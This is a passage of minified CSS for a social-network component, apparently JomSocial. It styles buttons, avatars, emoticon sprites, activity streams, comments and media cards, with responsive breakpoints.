}.joms-landing__action {-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-o-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px; }.joms-online a:after {-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%; }.joms-arrow--top:after, .joms-arrow--top-left:after, .joms-module__wrapper--main .joms-tab__bar > a.active:after, .joms-arrow--top:before, .joms-arrow--top-left:before, .joms-module__wrapper--main .joms-tab__bar > a.active:before {bottom:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none; }.joms-arrow--top:after, .joms-arrow--top-left:after, .joms-module__wrapper--main .joms-tab__bar > a.active:after {border-bottom-color:#3e417d;border-width:8px;margin-left:-8px; }.joms-arrow--top:before, .joms-arrow--top-left:before, .joms-module__wrapper--main .joms-tab__bar > a.active:before {border-bottom-color:#594f80;border-width:9px;margin-left:-9px; }.joms-arrow--top-left:after, .joms-arrow--top-left:before {left:16px;right:auto; }@media only screen and (max-width:480px) {.joms-hidden--small, .joms-reaction--off .joms-stream__status, .joms-reaction--off .joms-comment, .joms-landing__text, .joms-list--message .joms-list--message__remove span {display:none !important; } }@media only screen and (min-width:481px) {.joms-hidden--medium, .joms-stream__status--mobile, .joms-stream__actions .joms-icon, .joms-comment__actions .joms-icon {display:none !important; } }@media only screen and (min-width:992px) {.joms-focus__info, .joms-focus__actions, .joms-focus__button--options, .joms-toolbar {display:none !important; } }.joms-dropdown, .joms-popover, .joms-postbox-dropdown, .joms-hcard, .joms-toolbar {-webkit-box-shadow:0px 1px 6px 0px rgba(0, 0, 0, 0.1);-moz-box-shadow:0px 1px 6px 0px rgba(0, 0, 0, 0.1);box-shadow:0px 1px 6px 0px rgba(0, 0, 0, 0.1); }.desktop-only--inline-block {display:none !important; }@media only screen and (min-width:992px) {.desktop-only--inline-block {display:inline-block !important; } }.mobile-only--show {display:none !important; }@media only screen and (max-width:480px) {.mobile-only--show {display:block !important; } }.mobile-only-landscape--show {display:none !important; }@media only screen and (min-width:481px) and (max-width:992px) {.mobile-only-landscape--show {display:block !important; } }.no-border {border:0; }.joms-gap {height:14px; }.joms-gap--small {height:5.34752px; }.joms-gap--inline {width:8.65248px;display:none; }@media only screen and (min-width:481px) {.joms-gap--inline {display:inline-block; } }.reset-gap {margin:0 !important; }.joms-centered {text-align:center; }.joms-push {margin-bottom:14px; }.joms-push--large {margin-bottom:22.65248px; }.joms-padding {padding:14px; }.joms-block {display:block; }.joms-relative {position:relative; }.joms-divider {border:1px solid rgba(0, 0, 0, 0.1);border-bottom:none;margin:22.65248px 0;height:0; }.joms-avatar img, .joms-avatar--stream img, .joms-avatar--comment img, .joms-avatar--focus img, .joms-avatar--poll img, .joms-avatar--video img {display:inline-block;line-height:0; }.joms-avatar img {width:100%;max-width:64px;max-height:64px; }.joms-stream__body .joms-avatar img {max-width:128px;max-height:128px; }.joms-avatar.single img {max-width:120px;max-height:120px; }.joms-avatar--stream, .joms-avatar--comment, .joms-avatar--focus, .joms-avatar--poll {display:table-cell;width:48px;position:relative; }.joms-avatar--stream a, .joms-avatar--comment a, .joms-avatar--focus a, .joms-avatar--poll a {display:block;position:relative; }.joms-avatar--stream img, .joms-avatar--comment img, .joms-avatar--focus img, .joms-avatar--poll img {max-width:48px; }.joms-avatar--stream.square img, .joms-avatar--comment.square img, .joms-avatar--focus.square img, .joms-avatar--poll.square img {border-radius:0;-webkit-border-radius:0;-moz-border-radius:0; }.joms-avatar--stream.video-thumb, .joms-avatar--comment.video-thumb, .joms-avatar--focus.video-thumb, .joms-avatar--poll.video-thumb {width:64px; }.joms-avatar--stream.video-thumb img, .joms-avatar--comment.video-thumb img, .joms-avatar--focus.video-thumb img, .joms-avatar--poll.video-thumb img {max-width:64px; }.joms-avatar--video {display:table-cell;width:64px; }.joms-avatar--video img {max-width:64px !important; }.joms-avatar--video a {position:relative;display:block; }.joms-avatar--video.square img {border-radius:0;-webkit-border-radius:0;-moz-border-radius:0; }.joms-avatar--video.video-thumb {width:64px; }.joms-avatar--video.video-thumb img {max-width:64px; }.joms-online a {display:inline-block;position:relative; }.joms-online a:after {content:'';position:absolute;right:5px;top:5px;width:14px;height:14px;color:#8bc34a;z-index:2;background:#8bc34a;border:2px solid white; }@media only screen and (max-width:480px) {.joms-online a {width:100%;max-width:64px;margin:auto; } }.joms-avatar--focus.joms-online a:after {right:6px;top:6px;width:20px;height:20px;border:3px solid white; }@media only screen and (max-width:480px) {.joms-avatar--focus.joms-online a:after {right:2px; } }.joms-avatar--comment {width:32px; }.joms-avatar--focus {width:64px; }.joms-avatar--focus img {max-width:64px; }.joms-avatar--focus svg {cursor:pointer;display:none;fill:rgba(0, 0, 0, .6);margin:auto;position:absolute;top:0;left:0;bottom:0;right:0;width:40px;height:40px; }@media only screen and (min-width:481px) {.joms-avatar--focus {width:100px; }.joms-avatar--focus img {max-width:100px; }.joms-avatar--focus svg {top:-5px;width:64px;height:64px; } }img.badgeNameImage {position:relative;top:1px;margin-right:3px;max-width:18px !important;vertical-align:baseline !important; }.joms-button--primary, .joms-button--add, .joms-button--login, .joms-button__approve, .joms-postbox-tab .joms-postbox-save, .joms-postbox-tab .joms-postbox-done, .joms-focus__button--add, .joms-button__next, .joms-button--secondary, .joms-button--signup, .joms-button--invite, .joms-focus__button--message, .joms-button--neutral, .joms-button--privacy, .joms-button--more, .joms-button--comment, .joms-button__reject, .joms-postbox-tab .joms-postbox-cancel, .joms-focus__button--options, .joms-button--important {padding:8.65248px 14px;display:inline-block;text-align:center;outline:none;text-decoration:none;cursor:pointer;border:1px solid rgba(0, 0, 0, 0.1);border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px; }@media only screen and (max-width:480px) {.joms-button--primary, .joms-button--add, .joms-button--login, .joms-button__approve, .joms-postbox-tab .joms-postbox-save, .joms-postbox-tab .joms-postbox-done, .joms-focus__button--add, .joms-button__next, .joms-button--secondary, .joms-button--signup, .joms-button--invite, .joms-focus__button--message, .joms-button--neutral, .joms-button--privacy, .joms-button--more, .joms-button--comment, .joms-button__reject, .joms-postbox-tab .joms-postbox-cancel, .joms-focus__button--options, .joms-button--important {margin-bottom:4px; } }.joms-button--primary, .joms-button--add, .joms-button--login, .joms-button__approve, .joms-postbox-tab .joms-postbox-save, .joms-postbox-tab .joms-postbox-done, .joms-focus__button--add {background:#8f45ff;color:#fff !important; }.joms-button--primary:hover, .joms-button--add:hover, .joms-button--login:hover, .joms-button__approve:hover, .joms-postbox-tab .joms-postbox-save:hover, .joms-postbox-tab .joms-postbox-done:hover, .joms-focus__button--add:hover, .joms-button--primary:active, .joms-button--add:active, .joms-button--login:active, .joms-button__approve:active, .joms-postbox-tab .joms-postbox-save:active, .joms-postbox-tab .joms-postbox-done:active, .joms-focus__button--add:active, .joms-button--primary:focus, .joms-button--add:focus, .joms-button--login:focus, .joms-button__approve:focus, .joms-postbox-tab .joms-postbox-save:focus, .joms-postbox-tab .joms-postbox-done:focus, .joms-focus__button--add:focus {background:#a86eff;text-decoration:none;color:#fff !important; }.joms-button__next, .joms-button--secondary, .joms-button--signup, .joms-button--invite, .joms-focus__button--message {background:#ffe761;color:#424242 !important; }.joms-button__next:hover, .joms-button--secondary:hover, .joms-button--signup:hover, .joms-button--invite:hover, .joms-focus__button--message:hover, .joms-button__next:active, .joms-button--secondary:active, .joms-button--signup:active, .joms-button--invite:active, .joms-focus__button--message:active, .joms-button__next:focus, .joms-button--secondary:focus, .joms-button--signup:focus, .joms-button--invite:focus, .joms-focus__button--message:focus {background:#ffed8a;text-decoration:none;color:#424242 !important; }.joms-button--neutral, .joms-button--privacy, .joms-button--more, .joms-button--comment, .joms-button__reject, .joms-postbox-tab .joms-postbox-cancel, .joms-focus__button--options {color:#2c3e50;background:#ddd;color:#424242 !important; }.joms-button--neutral:hover, .joms-button--privacy:hover, .joms-button--more:hover, .joms-button--comment:hover, .joms-button__reject:hover, .joms-postbox-tab .joms-postbox-cancel:hover, .joms-focus__button--options:hover, .joms-button--neutral:active, .joms-button--privacy:active, .joms-button--more:active, .joms-button--comment:active, .joms-button__reject:active, .joms-postbox-tab .joms-postbox-cancel:active, .joms-focus__button--options:active, .joms-button--neutral:focus, .joms-button--privacy:focus, .joms-button--more:focus, .joms-button--comment:focus, .joms-button__reject:focus, .joms-postbox-tab .joms-postbox-cancel:focus, .joms-focus__button--options:focus {background:#f1f1f1;text-decoration:none;color:#424242 !important; }.joms-button--important {background:#781fd2;color:#fff !important; }.joms-button--important:hover, .joms-button--important:active, .joms-button--important:focus {background:#8c38e2;text-decoration:none;color:#fff !important; }.joms-button--full {width:100%; }.joms-button--full-small {width:100%; }@media only screen and (min-width:481px) {.joms-button--full-small {width:auto; } }.trumbowyg-modal .joms-button--full-small {width:auto; }.trumbowyg-modal {top:0 !important; }@media only screen and (max-width:480px) {.trumbowyg-modal {height:500px !important; } }.joms-button--privacy {padding:5.34752px;color:#7f8c8d; }.joms-button--privacy .joms-icon {height:12px; }.joms-form__group .joms-button--privacy {margin-top:5.34752px; }.joms-button--add {position:absolute;padding:5.34px 8px;line-height:18px;top:14px;right:14px; }.joms-button--add span {display:none; }.joms-button--add .joms-icon {fill:#fff; }@media only screen and (min-width:481px) {.joms-button--add {position:static;display:inline-block; }.joms-button--add span {display:initial; }.joms-button--add svg {display:none; } }@media only screen and (min-width:481px) {.joms-button--add-on-page {position:absolute;top:14px;width:auto;right:14px; } }.joms-button--more {padding:5.34752px;font-size:14px; }.joms-button--login {width:100%; }.joms-button--signup {width:100%; }@media only screen and (min-width:992px) {.joms-button--signup {width:auto; } }.joms-button--invite {width:100%; }@media only screen and (min-width:992px) {.joms-button--invite {width:auto; } }.joms-button--link {color:#10dddf;display:inline-block;padding-top:5.34752px; }.joms-button--link:hover {color:#10dddf; }.joms-button--comment {padding:8px 8px 7px;margin-bottom:0;font-size:12px; }.joms-button__reject {padding:5.34752px 8.65248px; }.joms-button__approve {padding:5.34752px 8.65248px; }.joms-button--small {padding:5.34752px 8.65248px; }.joms-button--smallest {padding:2.04257px 5.34752px; }.joms-cover--thumbnail {overflow:hidden;position:relative;background:rgba(0, 0, 0, 0.04); }.joms-cover--thumbnail:before {content:"";display:block;height:0;padding-top:66.66667%; }.joms-cover--thumbnail > img {width:100%;position:absolute;top:0;left:0; }@media only screen and (min-width:481px) {.joms-cover--thumbnail {overflow:hidden;position:relative; }.joms-cover--thumbnail:before {content:"";display:block;height:0;padding-top:37.5%; }.joms-cover--thumbnail > img {width:100%;position:absolute;top:0;left:0; } }.joms-cover--thumbnail .joms-icon {position:absolute;top:50%;left:50%;margin-right:-50%;transform:translate(-50%, -50%);height:24px;width:24px;fill:#fff; }@media only screen and (min-width:481px) {.joms-list__cover--wrapper {overflow:hidden;position:relative; }.joms-list__cover--wrapper:before {content:"";display:block;height:0;padding-top:66.66667%; }.joms-list__cover--wrapper > img {width:100%;position:absolute;top:0;left:0; } }.joms-icon {display:inline-block;vertical-align:middle;width:14px;height:14px;fill:#7f8c8d;position:relative; }.joms-icon--responsive {width:100%;height:auto; }.joms-icon--emoticon {position:absolute;top:24px;fill:#95a5a6;right:90px; }.joms-icon--emoticon svg {width:14px;height:14px; }.joms-comment__reply .joms-icon--emoticon {right:87px; }.joms-js--comment-editor .joms-icon--emoticon, .joms-no-touch .joms-icon--emoticon, .joms-no-touch .joms-comment__reply .joms-icon--emoticon {right:42px; }.joms-page--inbox .joms-icon--emoticon {top:14px;right:14px; }.joms-icon--add {position:absolute;top:24px;fill:#95a5a6;right:70px; }.joms-comment__reply .joms-icon--add {right:70px; }.joms-no-touch .joms-icon--add, .joms-no-touch .joms-comment__reply .joms-icon--add {right:24px; }.joms-page--inbox .joms-icon--add {top:14px;right:14px; }.joms-icon--white {fill:white; }svg:not(:root) {overflow:hidden;max-width:none; }.joms-emoticon {width:20px;height:20px;display:inline-block;vertical-align:middle;background-image:url('../images/emo.png'); }@media (-webkit-min-device-pixel-ratio:1.5), (min--moz-device-pixel-ratio:1.5), (-o-min-device-pixel-ratio:3/2), (min-resolution:1.5dppx) {.joms-emoticon {background-image:url("../images/emo@2x.png");background-size:140px 180px; } }.joms-emoticon.joms-emo-laugh {background-position:0 0px; }.joms-emoticon.joms-emo-happy {background-position:-20px 0px; }.joms-emoticon.joms-emo-giggle {background-position:-40px 0px; }.joms-emoticon.joms-emo-smile {background-position:-60px 0px; }.joms-emoticon.joms-emo-pretty {background-position:-80px 0px; }.joms-emoticon.joms-emo-wink {background-position:-100px 0px; }.joms-emoticon.joms-emo-loved {background-position:-120px 0px; }.joms-emoticon.joms-emo-love-whistle {background-position:0 -20px; }.joms-emoticon.joms-emo-blush-whistle {background-position:-20px -20px; }.joms-emoticon.joms-emo-whistle {background-position:-40px -20px; }.joms-emoticon.joms-emo-happy-whistle {background-position:-60px -20px; }.joms-emoticon.joms-emo-tongue-wink {background-position:-80px -20px; }.joms-emoticon.joms-emo-tongue-happy {background-position:-100px -20px; }.joms-emoticon.joms-emo-tongue {background-position:-120px -20px; }.joms-emoticon.joms-emo-surprised {background-position:0 -40px; }.joms-emoticon.joms-emo-irretated {background-position:-20px -40px; }.joms-emoticon.joms-emo-huff {background-position:-40px -40px; }.joms-emoticon.joms-emo-bored {background-position:-80px -40px; }.joms-emoticon.joms-emo-ohno {background-position:-120px -40px; }.joms-emoticon.joms-emo-sad {background-position:0 -60px; }.joms-emoticon.joms-emo-happy-tear {background-position:-20px -60px; }.joms-emoticon.joms-emo-cry {background-position:-40px -60px; }.joms-emoticon.joms-emo-sleepy {background-position:-60px -60px; }.joms-emoticon.joms-emo-sad {background-position:-100px -40px; }.joms-emoticon.joms-emo-worry {background-position:-100px -60px; }.joms-emoticon.joms-emo-relieved {background-position:-120px -60px; }.joms-emoticon.joms-emo-upset {background-position:-20px -80px; }.joms-emoticon.joms-emo-very-sad {background-position:-40px -80px; }.joms-emoticon.joms-emo-shocked {background-position:-80px -80px; }.joms-emoticon.joms-emo-angry {background-position:-120px -80px; }.joms-emoticon.joms-emo-exhale {background-position:0 -100px; }.joms-emoticon.joms-emo-annoyed {background-position:-20px -100px; }.joms-emoticon.joms-emo-excited {background-position:-40px -100px; }.joms-emoticon.joms-emo-yummy {background-position:-60px -100px; }.joms-emoticon.joms-emo-sick {background-position:-80px -100px; }.joms-emoticon.joms-emo-sunglass {background-position:-100px -100px; }.joms-emoticon.joms-emo-tired {background-position:-120px -100px; }.joms-emoticon.joms-emo-eye-cross {background-position:-20px -120px; }.joms-emoticon.joms-emo-confuse {background-position:-80px -120px; }.joms-emoticon.joms-emo-devil {background-position:-100px -120px; }.joms-emoticon.joms-emo-devil-angry {background-position:-120px -120px; }.joms-emoticon.joms-emo-wow {background-position:0 -140px; }.joms-emoticon.joms-emo-grin-worry {background-position:-20px -140px; }.joms-emoticon.joms-emo-speechless {background-position:-40px -140px; }.joms-emoticon.joms-emo-meh {background-position:-60px -140px; }.joms-emoticon.joms-emo-woo {background-position:-80px -140px; }.joms-emoticon.joms-emo-speachless {background-position:-100px -140px; }.joms-emoticon.joms-emo-blessed {background-position:-120px -140px; }.joms-module *, .joms-module *:before, .joms-module *:after {-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box; }.joms-module .joms-stream__meta p {word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto; }.joms-module__wrapper, .joms-module__wrapper--stacked {margin-bottom:14px; }.joms-module__wrapper:empty, .joms-module__wrapper--stacked:empty {display:none; }.joms-module__wrapper .video-player img, .joms-module__wrapper--stacked .video-player img {max-width:100%;vertical-align:middle;height:auto; }.joms-module__wrapper .joms-module__footer .joms-button--link, .joms-module__wrapper--stacked .joms-module__footer .joms-button--link {color:#fff; }.joms-module__footer {margin-top:14px; }.joms-module__header {font-weight:bold;background:#8f45ff;color:#fff;padding:8.65248px;text-align:center; }.joms-module--stacked {margin-bottom:14px; }.joms-module__body {background:#8f45ff;padding:14px; }.joms-stream, .joms-stream--notifications {background:#1a1b3d;margin-bottom:14px;position:relative; }.joms-stream .embedly-card, .joms-stream--notifications .embedly-card {margin-top:14px;margin-bottom:14px; }.joms-stream .embedly-card-hug, .joms-stream--notifications .embedly-card-hug {width:100% !important;max-width:320px !important;margin:0 !important;padding:5px 10px 0 !important; }@media only screen and (min-width:481px) {.joms-stream .embedly-card-hug, .joms-stream--notifications .embedly-card-hug {max-width:480px !important; } }.joms-stream__header, .joms-comment__header, .joms-poll__header {display:table;padding:14px;width:100%; }.joms-stream__header.wide, .joms-comment__header.wide, .joms-poll__header.wide {padding:14px 0; }.joms-stream__header.system, .joms-poll__header.system {padding:0;margin-bottom:5.34752px; }.joms-stream__header.no-avatar .joms-stream__meta, .joms-poll__header.no-avatar .joms-stream__meta {padding-left:0; }.joms-stream__header.no-gap, .joms-poll__header.no-gap {padding:0;margin-bottom:8.65248px; }.joms-stream__user {font-weight:bold; }.joms-focus__title h2.online:after {position:relative;top:-10px; }.joms-stream__meta, .joms-stream__meta {padding-right:14px; }.joms-stream__meta, .joms-comment__meta, .joms-stream__content, .joms-stream__meta, .joms-poll__meta {display:table-cell;vertical-align:middle;padding-left:8.65248px; }.joms-stream__meta a, .joms-comment__meta a, .joms-stream__content a, .joms-stream__meta a, .joms-poll__meta a {text-decoration:none; }.joms-stream__meta .joms-icon, .joms-comment__meta .joms-icon, .joms-stream__content .joms-icon, .joms-stream__meta .joms-icon, .joms-poll__meta .joms-icon {height:8.65248px;fill:#95a5a6; }.joms-stream__time, .joms-comment__time, .joms-poll__time {color:#95a5a6;display:block; }.joms-stream__content {color:#2c3e50;line-height:14px; }.joms-stream__content a {display:inline-block;font-weight:normal; }.joms-stream__content p {margin-bottom:0; }.joms-stream__content span {display:block; }.joms-stream__body, .joms-comment__body {padding:14px;padding-top:0;word-wrap:break-word;color:#fff; }.joms-stream__body .joms-icon, .joms-comment__body .joms-icon {fill:#fff;height:0.8rem; }.joms-stream__body.no-head {padding:14px; }.joms-stream__body.no-head > p {margin:0; }.joms-stream__body > .embedly-card > .embedly-card-hug {background-color:rgba(0, 0, 0, .04); }.joms-stream__body .joms-attachment-list {background-color:#f5f5f5;border-radius:3px;padding:20px; }.joms-stream__body .joms-attachment-list ul {border-top:1px solid #ebebeb; }.joms-stream__body .joms-attachment-list ul li {border-bottom:1px solid #ebebeb;padding:5px 10px;overflow:hidden; }.joms-stream__body .joms-attachment-list ul li:nth-child(2n+1) {background-color:#fff; }.joms-stream__body .joms-attachment-list ul li .joms-icon {vertical-align:middle; }.joms-stream__body .joms-attachment-list ul li .joms-filesize {display:inline-block;color:#666;min-width:100px;float:right; }@media screen and (max-width:992px) {.joms-stream__body .joms-attachment-list ul li .joms-filesize {float:none; } }.joms-stream__body .joms-attachment-list ul.joms-poll__option-list {border:0; }.joms-stream__body .joms-attachment-list ul.joms-poll__option-list li {background-color:transparent;border:0;padding:0;margin-bottom:15px; }.joms-stream__status {padding:8.65248px 14px;background:rgba(0, 0, 0, 0.02);font-size:12px;line-height:14px; }.joms-stream__status a {text-decoration:none; }.joms-stream__status .joms-reactions__list {display:inline-block;vertical-align:middle; }.joms-stream__status--mobile {padding:14px;padding-top:0;padding-right:0;display:inline-block;width:37%; }.joms-stream__status--mobile a {text-decoration:none;color:rgba(0, 0, 0, 0.4);font-size:14px; }.joms-stream__status--mobile a:hover, .joms-stream__status--mobile a:focus {color:rgba(0, 0, 0, 0.2);text-decoration:none; }.joms-stream__status--mobile .joms-icon {margin-top:-3px;height:0.8rem; }.joms-stream__actions {display:inline-block;text-align:right;padding:14px;padding-top:0; }@media only screen and (max-width:360px) {.joms-stream__actions {padding-left:0; } }@media only screen and (min-width:481px) {.joms-stream__actions, .joms-comment__actions {display:block;border:0;padding-top:0;padding-bottom:8px;width:auto;text-align:left; } }.joms-stream__actions a, .joms-comment__actions a {display:inline-block;text-decoration:none;font-size:12px;margin-left:8px; }@media only screen and (min-width:481px) {.joms-stream__actions a, .joms-comment__actions a {margin-right:4px;margin-left:0; } }.joms-stream__actions .joms-icon, .joms-comment__actions .joms-icon {margin-top:-3px;height:0.8rem; }.joms-stream__actions .liked .joms-icon, .joms-comment__actions .liked .joms-icon {fill:#8f45ff; }.joms-stream__options {display:table-cell;vertical-align:top;width:16px;position:relative; }.joms-stream__options .joms-icon {height:14px;width:14px;fill:rgba(0, 0, 0, 0.2);display:block; }.joms-comment {background:#29255a;margin:0;padding:0; }.joms-comment__user {font-weight:bold; }.joms-comment__more {font-size:0.8rem;padding:8.65248px 14px;border-bottom:1px solid rgba(0, 0, 0, 0.04); }.joms-comment__more a {text-decoration:none; }.joms-comment__item {position:relative;padding-top:10px;border-top:1px solid rgba(0, 0, 0, 0.04); }.joms-comment__item:last-child {border-bottom:0; }.joms-comment__item .joms-list__options {display:none;position:absolute;top:-4px;right:0; }.joms-comment__item :hover .joms-list__options {display:block; }.joms-comment__header {padding-top:0;padding-bottom:5.34752px; }.joms-comment__body {padding:5.34752px 14px 0;display:table-cell;vertical-align:top; }.joms-comment__body > p {margin-bottom:0; }.joms-comment__body small {font-size:95%; }.joms-comment .joms-comment__body {padding-right:0; }.joms-comment__body .embedly-card iframe {width:100%; }.joms-comment__body .embedly-card > .embedly-card-hug {width:auto !important; }.joms-comment__body > .embedly-card > .embedly-card-hug {background-color:rgba(0, 0, 0, .04); }.joms-comment__actions {display:table;table-layout:fixed;background:rgba(0, 0, 0, 0.04);padding:5.34752px 14px;width:100%;text-align:center; }.joms-comment__actions a {display:table-cell; }.joms-popup .joms-comment__actions {padding:5.34752px; }.joms-popup .joms-comment__actions a {padding:5.34752px; }.joms-popup .joms-comment__actions a.joms-button--reaction, .joms-popup .joms-comment__actions a.joms-stream__reactions-text {padding:0; }.joms-comment__actions .liked svg {display:none; }@media only screen and (max-width:360px) {.joms-comment__actions span {display:none; }.joms-comment__actions .liked span {display:inline; } }@media only screen and (min-width:481px) {.joms-comment__actions {border-bottom:0;text-align:left;padding:8px 14px 4px 0;background:transparent; }.joms-popup .joms-comment__actions {padding:0; }.joms-popup .joms-comment__actions a {padding-left:0;padding-right:0; }.joms-comment__actions a {display:inline-block; } }.joms-comment__reply {position:relative;display:table;width:100%;background:#29255a;padding:14px;font-size:0.8rem;border-top:1px solid rgba(0, 0, 0, 0.04); }.joms-comment__reply input[type="text"] {width:100%;outline:none;border:1px solid rgba(0, 0, 0, 0.1);border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;padding:8.65248px; }.joms-comment__reply .joms-textarea {height:35px;margin:0;min-height:35px;-webkit-appearance:none; }.joms-comment__reply span {display:block;text-align:right;padding-left:3.30495px; }.joms-no-touch .joms-comment__reply {display:block; }.joms-no-touch .joms-comment__reply span {display:none; }.joms-comment__item .joms-comment__reply {display:none; }ul.joms-emoticon__board {background:#fff;border:1px solid #e1e1e1;border-radius:5px;padding:4px;box-shadow:rgba(0, 0, 0, 0.15) 0px 0px 2px;display:none;width:168px;z-index:1100;transition:opacity 0.3s, bottom 0.3s, top 0.3s;opacity:0;margin:0;cursor:default; }ul.joms-emoticon__board:before, ul.joms-emoticon__board:after {content:'';display:block;position:absolute;right:15px;border-left:7px solid transparent;border-right:7px solid transparent;z-index:9999; }ul.joms-emoticon__board li {padding:4px;float:left;list-style:none; }ul.joms-emoticon__board li:hover {background:#eee;border-radius:3px; }ul.joms-emoticon__board .joms-emo2 {display:block !important; }.joms-board--above:before {border-top:7px solid #ccc;bottom:-8px; }.joms-board--above:after {border-top:7px solid #fff;bottom:-7px; }.joms-board--below:before {border-bottom:7px solid #ccc;top:-8px; }.joms-board--below:after {border-bottom:7px solid #fff;top:-7px; }.joms-js--comment-content {-ms-word-break:break-all;word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto; }.joms-content-emo2 {width:20px;height:20px;margin:0 2px;vertical-align:middle;display:inline-block; }.joms-stream--discussion {border-bottom:1px solid rgba(0, 0, 0, 0.08); }.joms-stream--discussion:last-child {border-bottom:none; }.joms-stream--discussion .joms-stream__replies {display:table-cell;text-align:right; }@media only screen and (max-width:480px) {.joms-stream--discussion .joms-stream__replies {display:block;margin-top:1;text-align:left; } }.joms-comment--bulletin {background-color:transparent; }.joms-comment--bulletin .joms-comment__item {padding:14px;border:1px solid rgba(0, 0, 0, 0.08);margin-bottom:14px;background-color:rgba(0, 0, 0, 0.04); }.joms-comment--bulletin .joms-comment__item:hover {background-color:#fff; }.joms-comment--bulletin .joms-comment__item:last-child {margin-bottom:0; }.joms-comment--bulletin .joms-comment__header {padding:0; }.joms-stream__loadmore a {margin-bottom:14px; }@media only screen and (min-width:481px) {.joms-stream__loadmore a {margin-bottom:0; } }.joms-stream--featured::before {width:0;height:0;border-style:solid;border-width:36px 30px 0 0;border-color:#781fd2 transparent transparent transparent;content:'';position:absolute;top:0;left:0;z-index:1; }.joms-stream--featured::after {content:'★';position:absolute;top:2px;left:3px;z-index:2;font-size:12px;color:#fff; }.joms-stream__reactions.read-only .joms-reactions__item {display:inline-block;cursor:inherit; }.joms-media.like, .joms-media--image, .joms-media--images, .joms-media--event {max-width:320px; }@media only screen and (min-width:481px) {.joms-media.like, .joms-media--image, .joms-media--images, .joms-media--event {max-width:480px; } }.joms-media {background:rgba(0, 0, 0, 0.04);padding:14px; }.joms-media__cover {overflow:hidden;position:relative;margin:-14px;margin-bottom:14px; }.joms-media__cover:before {content:"";display:block;height:0;padding-top:66.66667%; }.joms-media__cover > img {width:100%;position:absolute;top:0;left:0; }@media only screen and (min-width:481px) {.joms-media__cover {overflow:hidden;position:relative; }.joms-media__cover:before {content:"";display:block;height:0;padding-top:37.5%; }.joms-media__cover > img {width:100%;position:absolute;top:0;left:0; } }.joms-media--image img {max-width:100%; }.joms-media--image--half {max-width:240px; }.joms-media--image--half img {width:100%; }.joms-media--images {width:100%;position:relative;margin-bottom:14px;overflow:hidden; }.joms-media--album__title {font-size:16px;margin-bottom:8.65248px;display:block; }.joms-media--album__title span {color:#95a5a6;font-size:14px; }.joms-media--album__desc {font-size:12px;line-height:18px;color:#95a5a6; }@media only screen and (min-width:481px) {.joms-media--event {display:table; } }.joms-media--video, .joms-media--album {background:rgba(0, 0, 0, 0.04);color:#fff; }.joms-media--video video, .joms-media--album video {max-width:100%;width:640px;height:100%; }@media only screen and (min-width:481px) {.joms-media--video, .joms-media--album {display:table;width:100%;max-width:480px; }.joms-media--video.being-played .joms-media__thumbnail, .joms-media--album.being-played .joms-media__thumbnail {display:table;width:100% !important; }.joms-media--video.being-played .joms-media__thumbnail .mejs-container.mejs-video, .joms-media--album.being-played .joms-media__thumbnail .mejs-container.mejs-video, .joms-media--video.being-played .joms-media__thumbnail .mejs-container .mejs-mediaelement embed, .joms-media--album.being-played .joms-media__thumbnail .mejs-container .mejs-mediaelement embed {width:100% !important;height:240px !important; }.joms-media--video.being-played .joms-media__thumbnail .mejs-container .mejs-mediaelement .me-plugin, .joms-media--album.being-played .joms-media__thumbnail .mejs-container .mejs-mediaelement .me-plugin {position:static; }.joms-media--video.being-played .joms-media__thumbnail .mejs-container-fullscreen.mejs-video, .joms-media--album.being-played .joms-media__thumbnail .mejs-container-fullscreen.mejs-video, .joms-media--video.being-played .joms-media__thumbnail .mejs-container-fullscreen .mejs-mediaelement embed, .joms-media--album.being-played .joms-media__thumbnail .mejs-container-fullscreen .mejs-mediaelement embed {height:100% !important; }.joms-media--video.being-played .joms-media__body, .joms-media--album.being-played .joms-media__body {margin-left:0;clear:both; } }.joms-comment .joms-media--video, .joms-comment .joms-media--album {margin-bottom:8.65248px; }.joms-media__calendar {overflow:hidden;text-align:center; }@media only screen and (min-width:481px) {.joms-media__calendar {width:60px;height:80px;display:table-cell;vertical-align:top; } }.joms-media__calendar .month, .joms-media__calendar .date, .joms-media__calendar .year {display:block; }.joms-media__calendar .month {background:#781fd2;color:#ddd;padding:2.04257px 0; }.joms-media__calendar .date {border:1px solid #3e417d;border-top:0;font-size:22.65248px;padding:14px;color:#7f8c8d;background:#fff; }.joms-media__remove {position:absolute;top:0;padding:8.65248px;cursor:pointer;right:0; }.joms-media__remove svg {vertical-align:baseline; }.joms-media__thumbnail {overflow:hidden;background:black; }.joms-media__thumbnail img {width:100%; }@media only screen and (min-width:481px) {.joms-media__thumbnail {width:120px;height:120px;display:table-cell;vertical-align:middle; }.joms-media__thumbnail .mejs-container .mejs-controls {display:none; }.joms-media__thumbnail .mejs-container.mejs-video {height:120px !important;width:120px !important; }.joms-media__thumbnail .mejs-container .mejs-mediaelement embed {height:120px !important;width:120px !important; } }.joms-media__body {padding:8.65248px 14px; }@media only screen and (min-width:481px) {.joms-media__body {display:inline-block;vertical-align:middle;overflow:hidden;text-overflow:ellipsis; } }@media only screen and (min-width:481px) {.joms-media--event .joms-media__body, .joms-media__body .joms-media--group {height:auto;padding-top:0; } }.joms-media__thumbnail.fullwidth-thumb-video, .joms-media__body.fullwidth-thumb-video {width:100%;height:auto;display:block; }.joms-media__title {margin:0; }.joms-media__desc {margin-top:8.65248px;margin-bottom:0;font-size:12px;line-height:18px;max-height:60px;overflow:hidden;border-top:1px solid rgba(0, 0, 0, .08);padding-top:8.65248px; }.joms-media__desc:empty {display:none; }.mejs-overlay-play {width:100% !important; }.am-wrapper {float:left;position:relative;overflow:hidden;font-size:0;line-height:0;padding:2px; }.am-wrapper img {position:absolute;outline:none; }.joms-embedly--right .embedly-card-hug {margin-left:auto !important; }.joms-page .joms-embedly--right .embedly-card-hug {margin-left:auto !important; }.joms-embedly--center .embedly-card-hug {margin-left:auto !important;margin-right:auto !important; }.joms-page .joms-embedly--center .embedly-card-hug {margin-left:auto !important;margin-right:auto !important; }.joms-dropdown, .joms-popover 